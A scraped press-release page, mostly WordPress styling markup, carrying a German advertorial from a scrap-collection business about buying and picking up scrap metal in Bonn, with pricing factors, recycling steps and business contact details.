</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://www.presseverteiler-news.de/author/carpr-presseverteiler/" title="News-PR" data-wpel-link="internal"><img alt='News-PR' src='https://secure.gravatar.com/avatar/6203248699d6c9c4778477bde2f440a677176c2b646a0653a2ca1900153bfd7b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6203248699d6c9c4778477bde2f440a677176c2b646a0653a2ca1900153bfd7b?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Von</span> <a class="tdb-author-name" href="https://www.presseverteiler-news.de/author/carpr-presseverteiler/" data-wpel-link="internal">News-PR</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_60"   >
<style>

/* inline tdc_css att */

.tdi_60{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_60 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_60 i,
				.tdi_60 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_60{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_61{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_61:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_61 svg{
				    fill: #e6e6e6;
				}.tdi_61 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_61 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_62 td-pb-border-top td_block_template_16 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_62{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_62 svg{
                    width: 14px;
                }.tdi_62 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_62 svg,
				.tdi_62 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-08T00:54:44+01:00">8. Dezember 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_64 svg{
				    fill: #e6e6e6;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_64 td-fix-index "></i></div><div class="td_block_wrap tdb_single_categories tdi_65 td-pb-border-top td_block_template_16 "   data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_65 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_65 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 14px 0 0;
				
					color: #0d42a2 !important;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_65 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_65 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_65 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_65{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-entry-category{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-entry-category{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-entry-category{
					font-size:10px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.presseverteiler-news.de/category/allgemein/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Allgemein</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-bottom:120px !important;
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_66_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.presseverteiler-news.de/wp-content/uploads/2023/02/20190617a1d166a7-22d9-62f4-87d8-60aa4146a27b.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:35px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_70 .td-audio-player{
                    font-size: 12px;
                }.tdi_70 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_70:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="759" 
                                        height="769" 
                                        class="entry-thumb" 
                                        src="https://www.presseverteiler-news.de/wp-content/uploads/2022/12/image-1-55.jpg" srcset="https://www.presseverteiler-news.de/wp-content/uploads/2022/12/image-1-55.jpg 759w, https://www.presseverteiler-news.de/wp-content/uploads/2022/12/image-1-55-296x300.jpg 296w, https://www.presseverteiler-news.de/wp-content/uploads/2022/12/image-1-55-696x705.jpg 696w" sizes="(max-width: 759px) 100vw, 759px" 
                                        alt="" 
                                        title="image-.jpg"
                                    />
                                    </div></div><div class="td_block_wrap td_block_raw_css tdi_71 td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_71" ><div id=tdi_71 class="td_block_inner td-fix-index"><style>table {
  width: 100%;
  border-collapse: collapse;
  font-family: Arial, sans-serif;
  color: black;
}
th {
  background-color: #0d42a2;
  color: white;
  padding: 10px;
  text-align: left;
}
td {
  padding: 10px;
  border: 1px solid #ddd;
}
tr:nth-child(even) {
  background-color: #f2f2f2;
}
tr:nth-child(odd) {
  background-color: white;
}
tr:hover {
  background-color: lightblue;
}
</style></div></div><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_16 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-top:0px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_72,
                .tdi_72 > p,
                .tdi_72 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:17px !important;
		        }.tdi_72 h1{
			        line-height:1.2 !important;
		        }.tdi_72 h2{
			        line-height:1.2  !important;
		        }.tdi_72 h3:not(.tds-locker-title){
			        line-height:1.2 !important;
		        }.tdi_72 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72,
                .tdi_72 > p,
                .tdi_72 .tdb-block-inner > p{
			        font-size:16px !important;
		        }.tdi_72 .tdb-block-inner blockquote p{
			        font-size:21px !important;line-height:1.3 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72,
                .tdi_72 > p,
                .tdi_72 .tdb-block-inner > p{
			        font-size:15px !important;
		        }.tdi_72 .tdb-block-inner blockquote p{
			        font-size:18px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_72,
                .tdi_72 > p,
                .tdi_72 .tdb-block-inner > p{
			        font-size:15px !important;
		        }.tdi_72 .tdb-block-inner blockquote p{
			        font-size:18px !important;line-height:1.3 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong>Ablauf und Angebot – Welcher Schrott kommt für einen Ankauf in Bonn in Frage ?</strong></p>
<p>Größere Mengen an Schrott können häufig anfallen und eine lästige, meist umständliche Entsorgung nötig machen. Doch verbirgt sich in vielerlei Schrott wertvolles Altmetall, das eine Schrottentsorgung für Sie rentabel machen kann.</p>
<p>Vor allem in Elektrogeräten, Maschinenteilen und KFZ-Schrott können Metalle und Legierungen gefunden werden, die sich durch Aufbereitung wiederverwenden lassen.</p>
<p>Aber auch in altem Werkzeug, Markisen und Armaturen lassen sich Metalle finden, die für einen Schrottankauf in Frage konnen.</p>
<p>Wir kaufen Ihr Altmetall zu fairen Preisen und sorgen für den fachgerechten Abtransport, die nötige Schrottentsorgung und das richtige Recycling.</p>
<p>Auf diese Art und Weise wird der Schrott nachhaltige nutzbar gemacht, ohne die Umwelt zu gefährden.</p>
<p><a href="https://schrottabholung.org/schrottabholung-bonn/" rel="noreferrer nofollow external noopener" data-wpel-link="external" target="_blank">https://schrottabholung.org/schrottabholung-bonn/</a></p>
<p>Setzen Sie sich mit uns in Kontakt, sodass wir einen groben Überblick bekommen, um welche Menge an Metall es sich handelt, ob der Schrott eine Demontage erfordert und welcher Art sich der Schrott zuordnen lässt.</p>
<p>Erste Auskünfte sind für Sie natürlich unverbindlich und dienen zur besseren Kommunikation, um den Schrottankauf zu vereinfach und eine reibungslos Entsorgung zu garantieren.</p>
<p>Auf Grundlage dieser Informationen lassen sich bereits erste Preiseinschätzungen treffen und ein Termin für die Abholung Ihres Schrotts vereinbaren.</p>
<p><strong>Welche Faktoren beeinflussen den Schrottpreis in Bonn ?  </strong></p>
<p>Der Schrottpreise richtet sich nach folgenden Faktoren:</p>
<p>&#8211; <strong>Reinheitsgrad des Schrottes</strong>: Handelt es sich um reines Metall oder Mischschrott ?</p>
<p>&#8211; <strong>Verbauungsgrad</strong>: Ist das Ausschlachten oder Demontieren des Schrottes notwendig?</p>
<p>&#8211; <strong>Metallart</strong>: Welche Metalle sind in Ihrem Schrott enthalten?</p>
<p>&#8211; <strong>Schrottmenge</strong>: Wie viel Schrott kommt für die Abholung in Betracht ?</p>
<p><a href="https://schrottabholung.org/schrottankauf-bonn/" rel="noreferrer nofollow external noopener" data-wpel-link="external" target="_blank">https://schrottabholung.org/schrottankauf-bonn/</a></p>
<p>Generell orientiert sich das Angebot an tagesaktuellen Preisen der unterschiedlichen Metalle.</p>
<p>Die Abholung (und falls erfoderlich der Abbau) ist im Schrottpreis inkludiert und wird nicht extra abgerechnet.</p>
<p>Der abgeholte Schrott in Bonn wird dann in Kooperation mit unseren Partnern einem Recyclingprozess unterzogen, bei dem die unterschiedlichen Metallsorten in Eisenmetalle und Nichteisenmetalle getrennt werden.</p>
<p>In weiteren Schritten werden Nichtmetalle entfernt und eine Wiederverwendbarkeit nach dem Einschmelzen und einer Neuverarbeitung sichergestellt.</p>
<p>All diese Arbeitsschritte werden mit dauernder Rücksichtnahme auf die Umwelt ausgefürt.</p>
<p>Auf Wunsch stellen wir Ihnen bei der Abholung in Bonn Ihres Schrottes einen Nachweis über die Entsorgung und das richtige Recycling aus.</p>
<p>Pressekontaktdaten:</p>
<p>Schrottabholung.org</p>
<p>Mahmoud El-Lahib<br />
Bahnhofstraße 3<br />
44866 Wattenscheid – Bochum</p>
<p>Telefon: 0157/35 855 388<br />
E-Mail: info@schrottabholung.org<br />
Web: <a href="https://schrottabholung.org" rel="noreferrer nofollow external noopener" data-wpel-link="external" target="_blank">https://schrottabholung.org</a></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_74 .tdm-title{
					color: #030303;
				}.tdi_74 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdm-title{
					font-size:23px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdm-title{
					font-size:20px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .tdm-title{
					font-size:23px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_74 "><h4 class="tdm-title tdm-title-md">Themen zum Artikel</h4></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_75 td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_75 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					line-height:4 !important;
				}.tdi_75 a{
                    margin-right: 4px;
                
                    padding: 10px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					line-height:4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://www.presseverteiler-news.de/themen/altmetallabholung-bonn/" data-wpel-link="internal">Altmetallabholung Bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/kabelschrott-ankauf-bonn/" data-wpel-link="internal">kabelschrott-ankauf-bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/kluengelskerl-bonn/" data-wpel-link="internal">Klüngelskerl Bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/kostenlose-schrottabholung/" data-wpel-link="internal">kostenlose Schrottabholung</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrott-bonn/" data-wpel-link="internal">Schrott Bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrott-verkauf-bonn/" data-wpel-link="internal">schrott-verkauf-bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrottabholung-bonn/" data-wpel-link="internal">Schrottabholung Bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrottankauf-bonn/" data-wpel-link="internal">Schrottankauf Bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrottentsorgung-bonn/" data-wpel-link="internal">Schrottentsorgung Bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrotthandel-bonn/" data-wpel-link="internal">schrotthandel bonn</a></li><li><a href="https://www.presseverteiler-news.de/themen/schrotthaendler-bonn/" data-wpel-link="internal">schrotthändler Bonn</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_76  td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-top:25px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{
                    display: none;
                }.td-post-sharing_display-vertically .td-post-sharing-visible,
                .td-post-sharing_display-vertically .td-social-sharing-hidden{
                    display: flex;
                    flex-direction: column;
                }.tdi_76 .td-post-sharing-visible{
				    align-items: flex-start;
				}
</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
